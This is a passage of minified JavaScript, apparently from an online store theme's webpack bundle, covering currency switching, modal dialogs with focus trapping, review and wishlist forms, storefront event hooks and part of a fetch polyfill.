e)if(e.hasOwnProperty(t))if(Array.isArray(e[t])){var o=void 0;for(o in e[t])e[t].hasOwnProperty(o)&&(n+="&"+t+"="+e[t][o])}else n+="&"+t+"="+e[t];return n.substring(1)},parseQueryParams:function(e){for(var t={},n=0;n<e.length;n++){var o=e[n].split("=");o[0]in t?Array.isArray(t[o[0]])?t[o[0]].push(o[1]):t[o[0]]=[t[o[0]],o[1]]:t[o[0]]=o[1]}return t}}},76034:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var o=n(44505),r=n(42066),i=n(55825),a=!1;function s(e){function t(e,t){i.ajax({url:e,contentType:"application/json",method:"POST",data:JSON.stringify({currencyCode:t})}).done((function(){window.location.reload()})).fail((function(e){(0,o.ol)(JSON.parse(e.responseText).error)}))}e&&(a||(a=!0,i("[data-cart-currency-switch-url]").on("click",(function(n){var a=n.target.href;n.preventDefault(),r.ZP.api.cart.getCart({cartId:e},(function(e,r){if(e||void 0===r)window.location.href=a;else if(r.discounts.some((function(e){return e.discountedAmount>0}))||r.coupons.length>0||r.lineItems.giftCertificates.length>0){var s=i(n.target).data("warning"),l=i(".navUser-action--currencySelector");(0,o.ol)(s,{icon:"warning",showCancelButton:!0,$preModalFocusedEl:l,onConfirm:function(){t(i(n.target).data("cart-currency-switch-url"),i(n.target).data("currency-code"))}})}else t(i(n.target).data("cart-currency-switch-url"),i(n.target).data("currency-code"))}))}))))}},98662:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u}),n(58229),n(13832),n(73423),n(31564);var o=n(44505),r=n(55825);function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,a(o.key),o)}}function a(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}var s="revealClose",l="[data-"+s+"]",c=function(){function e(e){this.$button=e,this.modalId=e.data(s),this.onClick=this.onClick.bind(this),this.bindEvents()}var t,n,o=e.prototype;return o.bindEvents=function(){this.$button.on("click",this.onClick)},o.unbindEvents=function(){this.$button.off("click",this.onClick)},o.onClick=function(e){var t=this.modal;t&&(e.preventDefault(),t.close())},t=e,(n=[{key:"modal",get:function(){return(this.modalId?r("#"+this.modalId):this.$button.parents("[data-reveal]").eq(0)).data("modalInstance")}}])&&i(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();function u(e){e.foundation({dropdown:{active_class:"is-open"},reveal:{bg_class:"modal-background",dismiss_modal_class:"modal-close",close_on_background_click:!0},tab:{active_class:"is-active"}}),(0,o.ZP)("[data-reveal]",{$context:e}),function(e,t){void 0===e&&(e=l),void 0===t&&(t={}),r(e,t.$context).map((function(e,t){var n=r(t),o=s+"Instance",i=n.data(o);if(i instanceof c)return i;var a=new c(n);return n.data(o,a),a})).toArray()}("[data-reveal-close]",{$context:e})}},44505:(e,t,n)=>{"use strict";n.d(t,{D5:()=>F,UX:()=>U,ZP:()=>z,_Z:()=>W,ol:()=>V});var o=n(98662),r=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],i=r.join(","),a="undefined"==typeof Element,s=a?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,l=!a&&Element.prototype.getRootNode?function(e){return e.getRootNode()}:function(e){return e.ownerDocument},c=function(e,t,n){var o=Array.prototype.slice.apply(e.querySelectorAll(i));return t&&s.call(e,i)&&o.unshift(e),o.filter(n)},u=function e(t,n,o){for(var r=[],a=Array.from(t);a.length;){var l=a.shift();if("SLOT"===l.tagName){var c=l.assignedElements(),u=e(c.length?c:l.children,!0,o);o.flatten?r.push.apply(r,u):r.push({scope:l,candidates:u})}else{s.call(l,i)&&o.filter(l)&&(n||!t.includes(l))&&r.push(l);var d=l.shadowRoot||"function"==typeof o.getShadowRoot&&o.getShadowRoot(l),p=!o.shadowRootFilter||o.shadowRootFilter(l);if(d&&p){var f=e(!0===d?l.children:d.children,!0,o);o.flatten?r.push.apply(r,f):r.push({scope:l,candidates:f})}else a.unshift.apply(a,l.children)}}return r},d=function(e,t){return e.tabIndex<0&&(t||/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||e.isContentEditable)&&isNaN(parseInt(e.getAttribute("tabindex"),10))?0:e.tabIndex},p=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},f=function(e){return"INPUT"===e.tagName},h=function(e){var t=e.getBoundingClientRect(),n=t.width,o=t.height;return 0===n&&0===o},m=function(e,t){return!(t.disabled||function(e){return f(e)&&"hidden"===e.type}(t)||function(e,t){var n=t.displayCheck,o=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var r=s.call(e,"details>summary:first-of-type")?e.parentElement:e;if(s.call(r,"details:not([open]) *"))return!0;var i=l(e).host,a=(null==i?void 0:i.ownerDocument.contains(i))||e.ownerDocument.contains(e);if(n&&"full"!==n){if("non-zero-area"===n)return h(e)}else{if("function"==typeof o){for(var c=e;e;){var u=e.parentElement,d=l(e);if(u&&!u.shadowRoot&&!0===o(u))return h(e);e=e.assignedSlot?e.assignedSlot:u||d===e.ownerDocument?u:d.host}e=c}if(a)return!e.getClientRects().length}return!1}(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some((function(e){return"SUMMARY"===e.tagName}))}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var o=t.children.item(n);if("LEGEND"===o.tagName)return!!s.call(t,"fieldset[disabled] *")||!o.contains(e)}return!0}t=t.parentElement}return!1}(t))},v=function(e,t){return!(function(e){return function(e){return f(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||l(e),o=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=o(window.CSS.escape(e.name));else try{t=o(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var r=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!r||r===e}(e)}(t)||d(t)<0||!m(e,t))},g=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},y=function e(t){var n=[],o=[];return t.forEach((function(t,r){var i=!!t.scope,a=i?t.scope:t,s=d(a,i),l=i?e(t.candidates):a;0===s?i?n.push.apply(n,l):n.push(a):o.push({documentOrder:r,tabIndex:s,item:t,isScope:i,content:l})})),o.sort(p).reduce((function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e}),[]).concat(n)},b=function(e,t){var n;return n=(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:v.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:g}):c(e,t.includeContainer,v.bind(null,t)),y(n)},w=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==s.call(e,i)&&v(t,e)},x=r.concat("iframe").join(","),k=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==s.call(e,x)&&m(t,e)};function S(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function C(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?S(Object(n),!0).forEach((function(t){T(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):S(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function T(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var A,E=(A=[],{activateTrap:function(e){if(A.length>0){var t=A[A.length-1];t!==e&&t.pause()}var n=A.indexOf(e);-1===n||A.splice(n,1),A.push(e)},deactivateTrap:function(e){var t=A.indexOf(e);-1!==t&&A.splice(t,1),A.length>0&&A[A.length-1].unpause()}}),_=function(e){return setTimeout(e,0)},O=function(e,t){var n=-1;return e.every((function(e,o){return!t(e)||(n=o,!1)})),n},$=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];return"function"==typeof e?e.apply(void 0,n):e},j=function(e){return e.target.shadowRoot&&"function"==typeof e.composedPath?e.composedPath()[0]:e.target},P=n(55825);function I(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,q(o.key),o)}}function q(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}var M="has-activeModal",L="loadingOverlay",D="modal-body",N="modal-content",R={small:"modal--small",large:"modal--large",normal:""},F={close:"close.fndtn.reveal",closed:"closed.fndtn.reveal",open:"open.fndtn.reveal",opened:"opened.fndtn.reveal",loaded:"loaded.data.custom"};function B(e){if(0!==e.length){var t=P("."+D,e);if(0!==t.length){var n,o=t.outerHeight(),r=e.outerHeight(),i=(void 0===(n=.9)&&(n=1),P(window).height()*n-(r-o));t.css("max-height",i)}}}var H=function(){function e(e,t){var n=(void 0===t?{}:t).size,o=void 0===n?null:n;this.$modal=e,this.$content=function(e){var t=P("."+N,e);if(0===t.length){var n=e.children();t=P("<div>").addClass(N).append(n).appendTo(e)}return t}(this.$modal),this.$overlay=function(e){var t=P("."+L,e);return 0===t.length&&(t=P("<div>").addClass(L).appendTo(e)),t}(this.$modal),this.defaultSize=o||function(e){return e.hasClass(R.small)?"small":e.hasClass(R.large)?"large":"normal"}(e),this.size=this.defaultSize,this.pending=!1,this.$preModalFocusedEl=null,this.focusTrap=null,this.onModalOpen=this.onModalOpen.bind(this),this.onModalOpened=this.onModalOpened.bind(this),this.onModalClose=this.onModalClose.bind(this),this.onModalClosed=this.onModalClosed.bind(this),this.bindEvents(),this.$modal.on("click",".dropdown-menu-button",(function(e){e.stopPropagation()}))}var t,n,r=e.prototype;return r.bindEvents=function(){this.$modal.on(F.close,this.onModalClose),this.$modal.on(F.closed,this.onModalClosed),this.$modal.on(F.open,this.onModalOpen),this.$modal.on(F.opened,this.onModalOpened)},r.open=function(e){var t=void 0===e?{}:e,n=t.size,o=t.pending,r=void 0===o||o,i=t.clearContent,a=void 0===i||i;this.pending=r,n&&(this.size=n),a&&this.clearContent(),this.$modal.foundation("reveal","open")},r.close=function(){this.$modal.foundation("reveal","close")},r.updateContent=function(e,t){var n=(void 0===t?{}:t).wrap,r=void 0!==n&&n,i=P(e);r&&(i=function(e){var t=P("<div>");return t.addClass(D).html(e),t}(e)),this.pending=!1,this.$content.html(i),this.$modal.trigger(F.loaded),B(this.$content),(0,o.Z)(this.$content)},r.clearContent=function(){this.$content.html("")},r.setupFocusTrap=function(){var e,t,n,o,r,i,a,s,l,d,p,f,h,v,g,y,x,S,T,A=this;this.$preModalFocusedEl||(this.$preModalFocusedEl=P(document.activeElement)),this.focusTrap||(this.focusTrap=(e=this.$modal[0],o=(null==(t={escapeDeactivates:!1,returnFocusOnDeactivate:!1,allowOutsideClick:!0,fallbackFocus:function(){return A.$preModalFocusedEl&&A.$preModalFocusedEl.length?A.$preModalFocusedEl[0]:P("[data-header-logo-link]")[0]}})?void 0:t.document)||document,r=C({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},t),i={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},a=function(e,t,n){return e&&void 0!==e[t]?e[t]:r[n||t]},s=function(e){return i.containerGroups.findIndex((function(t){var n=t.container,o=t.tabbableNodes;return n.contains(e)||o.find((function(t){return t===e}))}))},l=function(e){var t=r[e];if("function"==typeof t){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];t=t.apply(void 0,i)}if(!0===t&&(t=void 0),!t){if(void 0===t||!1===t)return t;throw new Error("`".concat(e,"` was specified but was not a node, or did not return a node"))}var s=t;if("string"==typeof t&&!(s=o.querySelector(t)))throw new Error("`".concat(e,"` as selector refers to no known node"));return s},d=function(){var e=l("initialFocus");if(!1===e)return!1;if(void 0===e)if(s(o.activeElement)>=0)e=o.activeElement;else{var t=i.tabbableGroups[0];e=t&&t.firstTabbableNode||l("fallbackFocus")}if(!e)throw new Error("Your focus-trap needs to have at least one focusable element");return e},p=function(){if(i.containerGroups=i.containers.map((function(e){var t=b(e,r.tabbableOptions),n=function(e,t){return(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:m.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):c(e,t.includeContainer,m.bind(null,t))}(e,r.tabbableOptions);return{container:e,tabbableNodes:t,focusableNodes:n,firstTabbableNode:t.length>0?t[0]:null,lastTabbableNode:t.length>0?t[t.length-1]:null,nextTabbableNode:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=n.findIndex((function(t){return t===e}));if(!(o<0))return t?n.slice(o+1).find((function(e){return w(e,r.tabbableOptions)})):n.slice(0,o).reverse().find((function(e){return w(e,r.tabbableOptions)}))}}})),i.tabbableGroups=i.containerGroups.filter((function(e){return e.tabbableNodes.length>0})),i.tabbableGroups.length<=0&&!l("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},f=function e(t){!1!==t&&t!==o.activeElement&&(t&&t.focus?(t.focus({preventScroll:!!r.preventScroll}),i.mostRecentlyFocusedNode=t,function(e){return e.tagName&&"input"===e.tagName.toLowerCase()&&"function"==typeof e.select}(t)&&t.select()):e(d()))},h=function(e){var t=l("setReturnFocus",e);return t||!1!==t&&e},v=function(e){var t=j(e);s(t)>=0||($(r.clickOutsideDeactivates,e)?n.deactivate({returnFocus:r.returnFocusOnDeactivate&&!k(t,r.tabbableOptions)}):$(r.allowOutsideClick,e)||e.preventDefault())},g=function(e){var t=j(e),n=s(t)>=0;n||t instanceof Document?n&&(i.mostRecentlyFocusedNode=t):(e.stopImmediatePropagation(),f(i.mostRecentlyFocusedNode||d()))},y=function(e){if(function(e){return"Escape"===e.key||"Esc"===e.key||27===e.keyCode}(e)&&!1!==$(r.escapeDeactivates,e))return e.preventDefault(),void n.deactivate();(function(e){return"Tab"===e.key||9===e.keyCode})(e)&&function(e){var t=j(e);p();var n=null;if(i.tabbableGroups.length>0){var o=s(t),a=o>=0?i.containerGroups[o]:void 0;if(o<0)n=e.shiftKey?i.tabbableGroups[i.tabbableGroups.length-1].lastTabbableNode:i.tabbableGroups[0].firstTabbableNode;else if(e.shiftKey){var c=O(i.tabbableGroups,(function(e){var n=e.firstTabbableNode;return t===n}));if(c<0&&(a.container===t||k(t,r.tabbableOptions)&&!w(t,r.tabbableOptions)&&!a.nextTabbableNode(t,!1))&&(c=o),c>=0){var u=0===c?i.tabbableGroups.length-1:c-1;n=i.tabbableGroups[u].lastTabbableNode}}else{var d=O(i.tabbableGroups,(function(e){var n=e.lastTabbableNode;return t===n}));if(d<0&&(a.container===t||k(t,r.tabbableOptions)&&!w(t,r.tabbableOptions)&&!a.nextTabbableNode(t))&&(d=o),d>=0){var h=d===i.tabbableGroups.length-1?0:d+1;n=i.tabbableGroups[h].firstTabbableNode}}}else n=l("fallbackFocus");n&&(e.preventDefault(),f(n))}(e)},x=function(e){var t=j(e);s(t)>=0||$(r.clickOutsideDeactivates,e)||$(r.allowOutsideClick,e)||(e.preventDefault(),e.stopImmediatePropagation())},S=function(){if(i.active)return E.activateTrap(n),i.delayInitialFocusTimer=r.delayInitialFocus?_((function(){f(d())})):f(d()),o.addEventListener("focusin",g,!0),o.addEventListener("mousedown",v,{capture:!0,passive:!1}),o.addEventListener("touchstart",v,{capture:!0,passive:!1}),o.addEventListener("click",x,{capture:!0,passive:!1}),o.addEventListener("keydown",y,{capture:!0,passive:!1}),n},T=function(){if(i.active)return o.removeEventListener("focusin",g,!0),o.removeEventListener("mousedown",v,!0),o.removeEventListener("touchstart",v,!0),o.removeEventListener("click",x,!0),o.removeEventListener("keydown",y,!0),n},(n={get active(){return i.active},get paused(){return i.paused},activate:function(e){if(i.active)return this;var t=a(e,"onActivate"),n=a(e,"onPostActivate"),r=a(e,"checkCanFocusTrap");r||p(),i.active=!0,i.paused=!1,i.nodeFocusedBeforeActivation=o.activeElement,t&&t();var s=function(){r&&p(),S(),n&&n()};return r?(r(i.containers.concat()).then(s,s),this):(s(),this)},deactivate:function(e){if(!i.active)return this;var t=C({onDeactivate:r.onDeactivate,onPostDeactivate:r.onPostDeactivate,checkCanReturnFocus:r.checkCanReturnFocus},e);clearTimeout(i.delayInitialFocusTimer),i.delayInitialFocusTimer=void 0,T(),i.active=!1,i.paused=!1,E.deactivateTrap(n);var o=a(t,"onDeactivate"),s=a(t,"onPostDeactivate"),l=a(t,"checkCanReturnFocus"),c=a(t,"returnFocus","returnFocusOnDeactivate");o&&o();var u=function(){_((function(){c&&f(h(i.nodeFocusedBeforeActivation)),s&&s()}))};return c&&l?(l(h(i.nodeFocusedBeforeActivation)).then(u,u),this):(u(),this)},pause:function(){return i.paused||!i.active||(i.paused=!0,T()),this},unpause:function(){return i.paused&&i.active?(i.paused=!1,p(),S(),this):this},updateContainerElements:function(e){var t=[].concat(e).filter(Boolean);return i.containers=t.map((function(e){return"string"==typeof e?o.querySelector(e):e})),i.active&&p(),this}}).updateContainerElements(e),n)),this.focusTrap.deactivate(),this.focusTrap.activate()},r.onModalClose=function(){P("body").removeClass(M)},r.onModalClosed=function(){this.size=this.defaultSize,this.focusTrap&&this.focusTrap.deactivate(),this.$preModalFocusedEl&&this.$preModalFocusedEl.focus(),this.$preModalFocusedEl=null},r.onModalOpen=function(){P("body").addClass(M)},r.onModalOpened=function(){var e=this;this.pending?this.$modal.one(F.loaded,(function(){e.$modal.hasClass("open")&&e.setupFocusTrap()})):this.setupFocusTrap(),B(this.$content)},t=e,(n=[{key:"pending",get:function(){return this._pending},set:function(e){this._pending=e,e?this.$overlay.show():this.$overlay.hide()}},{key:"size",get:function(){return this._size},set:function(e){this._size=e,this.$modal.removeClass(R.small).removeClass(R.large).addClass(R[e]||"")}}])&&I(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();function z(e,t){return void 0===e&&(e="[data-reveal]"),void 0===t&&(t={}),P(e,t.$context).map((function(e,n){var o=P(n),r="modalInstance",i=o.data(r);if(i instanceof H)return i;var a=new H(o,t);return o.data(r,a),a})).toArray()}function W(){return z("#modal")[0]}function U(){return z("#alert-modal")[0]}function V(e,t){void 0===t&&(t={});var n=U(),o=n.$modal.find(".cancel"),r=n.$modal.find(".confirm"),i=t,a=i.icon,s=void 0===a?"error":a,l=i.$preModalFocusedEl,c=void 0===l?null:l,u=i.showCancelButton,d=i.onConfirm;c&&(n.$preModalFocusedEl=c),n.open(),n.$modal.find(".alert-icon").hide(),"error"===s?n.$modal.find(".error-icon").show():"warning"===s&&n.$modal.find(".warning-icon").show(),n.updateContent("<span>"+e+"</span>"),d&&(r.on("click",d),n.$modal.one(F.closed,(function(){r.off("click",d)}))),u?o.show():o.hide()}},49230:(e,t,n)=>{"use strict";n.d(t,{Z:()=>r});var o=n(55825),r=function(){function e(e){this.context=e}var t=e.prototype;return t.type=function(){return this.constructor.name},t.onReady=function(){},e.load=function(e){var t=new this(e);o(document).ready((function(){t.onReady.bind(t)()}))},e}()},37030:(e,t,n)=>{"use strict";n.d(t,{Z:()=>c});var o=n(40097),r=n(28350),i=n(73609),a=function(e){return(new DOMParser).parseFromString(e,"text/html").body.textContent},s=n(67313),l=n(55825),c=function(){function e(e){var t=e.$reviewForm,n=e.$context;t&&t.length&&(this.validator=(0,o.Z)({submit:t.find('input[type="submit"]'),tap:s.kk})),this.$context=n,this.$reviewTabLink=l(".productView-reviewTabLink",this.$context),this.$reviewsContent=l("#product-reviews",this.$context),this.$reviewsContentList=l("#productReviews-content",this.$reviewsContent),this.$collapsible=l("[data-collapsible]",this.$reviewsContent),this.$context?(0,r.ZP)("[data-collapsible]",{$context:n}):this.initLinkBind(),this.injectPaginationLink(),this.setupReviews()}var t=e.prototype;return t.initLinkBind=function(){var e=this,t=l("#productReview_link");t.attr("href",""+t.attr("href")+window.location.search+"#product-reviews").on("click",(function(){return e.expandReviews()}))},t.setupReviews=function(){window.location.hash&&0===window.location.hash.indexOf("#product-reviews")&&0===this.$reviewsContent.parents(".quickView").length?this.expandReviews():this.$collapsible.trigger(r.XT.click)},t.expandReviews=function(){this.$reviewTabLink.trigger("click"),this.$reviewsContentList.hasClass("is-open")||this.$collapsible.trigger(r.XT.click)},t.injectPaginationLink=function(){var e=l(".pagination-item--next .pagination-link",this.$reviewsContent),t=l(".pagination-item--previous .pagination-link",this.$reviewsContent);e.length&&e.attr("href",e.attr("href")+" #product-reviews"),t.length&&t.attr("href",t.attr("href")+" #product-reviews")},t.registerValidation=function(e){return this.context=e,this.validator.add([{selector:'[name="revrating"]',validate:"presence",errorMessage:a(this.context.reviewRating)},{selector:'[name="revtitle"]',validate:"presence",errorMessage:a(this.context.reviewSubject)},{selector:'[name="revtext"]',validate:"presence",errorMessage:a(this.context.reviewComment)},{selector:'.writeReview-form [name="email"]',validate:function(e,t){e(i.Z.email(t))},errorMessage:this.context.reviewEmail}]),this.validator},t.validate=function(){return this.validator.performCheck()},e}()},14065:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>u}),n(58229),n(73423);var o=n(40097),r=n(49230),i=n(55825),a=n(67313),s=n(55825);function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(e,t){return c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},c(e,t)}var u=function(e){var t,n;function r(t){var n;return(n=e.call(this,t)||this).options={template:"account/add-wishlist"},l(n)||l(n)}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,c(t,n);var u=r.prototype;return u.wishlistDeleteConfirm=function(){var e=this;s("body").on("click","[data-wishlist-delete]",(function(t){if(window.confirm(e.context.wishlistDelete))return!0;t.preventDefault()}))},u.registerAddWishListValidation=function(e){var t=this;this.addWishlistValidator=(0,o.Z)({submit:'.wishlist-form input[type="submit"]',tap:a.kk}),this.addWishlistValidator.add([{selector:'.wishlist-form input[name="wishlistname"]',validate:function(e,t){e(t.length>0)},errorMessage:this.context.enterWishlistNameError}]),e.on("submit",(function(e){t.addWishlistValidator.performCheck(),t.addWishlistValidator.areAll("valid")||e.preventDefault()}))},u.onReady=function(){var e=s(".wishlist-form");s("[data-pagination-wishlist]").length&&function(){var e=i(".pagination-list");if(e.length){var t=i(".pagination-item--next",e),n=i(".pagination-item--previous",e);!function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];i.each(n,(function(t,n){var o=n.children(".pagination-link");if(n.length&&!o.attr("href").includes("page=")){var r=o.attr("href");o.attr("href",e+"page="+r)}}))}(i("[data-pagination-current-page-link]").attr("href").split("page=").shift(),n,t)}}(),e.length&&this.registerAddWishListValidation(e),this.wishlistDeleteConfirm()},r}(r.Z)},42066:(e,t,n)=>{"use strict";n.d(t,{hi:()=>ge,ZP:()=>Se,PT:()=>x});var o=n(26729);function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}var i=function(e){var t,n;function o(){return e.apply(this,arguments)||this}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,r(t,n),o.prototype.subscribe=function(e,t,n){document.addEventListener(e,(function(e){for(var o=e.target;o&&o!==this;o=o.parentNode)if(o.matches(t)){n.call(o,e,o);break}}),!1)},o}(n.n(o)());function a(e,t){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},a(e,t)}var s=function(e){var t,n;function o(){var t;return(t=e.call(this)||this).itemAdd(),t}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,a(t,n),o.prototype.itemAdd=function(){var e=this;this.subscribe("submit","[data-cart-item-add]",(function(t,n){e.emit("cart-item-add",t,n)}))},o}(i);function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}var c=function(e){var t,n;function o(){return e.apply(this,arguments)||this}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,l(t,n),o}(i);function u(e,t){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},u(e,t)}var d=function(e){var t,n;function o(){var t;return(t=e.call(this)||this).currencySelector(),t}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,u(t,n),o.prototype.currencySelector=function(){var e=this;this.subscribe("input","[data-currency-selector-toggle]",(function(t){e.emit("currencySelector-toggle",t)}))},o}(i);function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}var f=function(e){var t,n;function o(){var t;return(t=e.call(this)||this).optionsChange(),t}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,p(t,n),o.prototype.optionsChange=function(){var e=this;this.subscribe("change","[data-product-option-change]",(function(t,n){e.emit("product-option-change",t,n)}))},o}(i);function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}var m=function(e){var t,n;function o(){var t;return(t=e.call(this)||this).quickSearch(),t}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,h(t,n),o.prototype.quickSearch=function(){var e=this;this.subscribe("input","[data-search-quick]",(function(t,n){e.emit("search-quick",t,n)}))},o}(i);function v(e,t){return v=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},v(e,t)}var g=function(e){var t,n;function o(){var t;return(t=e.call(this)||this).searchEvents(),t}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,v(t,n),o.prototype.searchEvents=function(){var e=this;this.subscribe("click","[data-faceted-search-facet]",(function(t,n){e.emit("facetedSearch-facet-clicked",t,n)})),this.subscribe("submit","[data-faceted-search-range]",(function(t,n){e.emit("facetedSearch-range-submitted",t,n)}))},o}(i);function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null});var b=function(e){var t,n;function o(){var t;return(t=e.call(this)||this).sortByEvents(),t}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,y(t,n),o.prototype.sortByEvents=function(){var e=this;this.subscribe("submit","[data-sort-by]",(function(t,n){e.emit("sortBy-submitted",t,n)})),this.subscribe("change","[data-sort-by] select",(function(t,n){e.emit("sortBy-select-changed",t,n),t.defaultPrevented||e.emit("sortBy-submitted",t,n)}))},o}(i),w={};w.classes={cart:new s,cookie:new c,currencySelector:new d,product:new f,search:new m,facetedSearch:new g,sortBy:new b},w.parseHooks=function(e){var t=e.split("-")[0];if(void 0===w.classes[t])throw new Error(t+" is not a valid hookType");return w.classes[t]};const x=new(function(){function e(){}var t=e.prototype;return t.on=function(e,t){return w.parseHooks(e).on(e,t)},t.off=function(e,t){return w.parseHooks(e).off(e,t)},t.emit=function(e){var t=w.parseHooks(e);return t.emit.apply(t,arguments)},e}());var k="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==n.g&&n.g||{},S="URLSearchParams"in k,C="Symbol"in k&&"iterator"in Symbol,T="FileReader"in k&&"Blob"in k&&function(){try{return new Blob,!0}catch(e){return!1}}(),A="FormData"in k,E="ArrayBuffer"in k;if(E)var _=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],O=ArrayBuffer.isView||function(e){return e&&_.indexOf(Object.prototype.toString.call(e))>-1};function $(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function j(e){return"string"!=typeof e&&(e=String(e)),e}function P(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return C&&(t[Symbol.iterator]=function(){return t}),t}function I(e){this.map={},e instanceof I?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){if(2!=e.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+e.length);this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function 